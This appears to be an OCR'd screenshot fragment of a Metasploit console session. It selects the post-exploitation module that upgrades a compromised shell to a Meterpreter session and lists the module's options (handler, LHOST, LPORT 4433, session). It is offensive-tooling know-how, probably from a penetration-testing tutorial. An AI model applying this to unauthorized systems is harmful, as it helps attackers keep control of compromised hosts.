 Interact with a module by name or index. For example info 0, use 0 or use pos
multi/manage/shell_to_meterpreter
] Using post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to rec
eive the connection
LHOST no IP of host that will receive the conn
ection from the payload (Will try to
auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >